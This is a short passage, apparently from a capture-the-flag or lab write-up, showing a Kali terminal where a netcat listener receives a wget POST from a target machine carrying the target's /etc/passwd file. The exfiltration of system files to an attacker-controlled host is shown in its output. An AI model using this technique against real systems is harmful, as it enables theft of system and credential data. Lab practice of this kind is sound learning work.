 ┌──(abends㉿kali)-[~]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.18.106.249] from (UNKNOWN) [10.10.145.87] 53882
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.18.106.249
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 2293

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin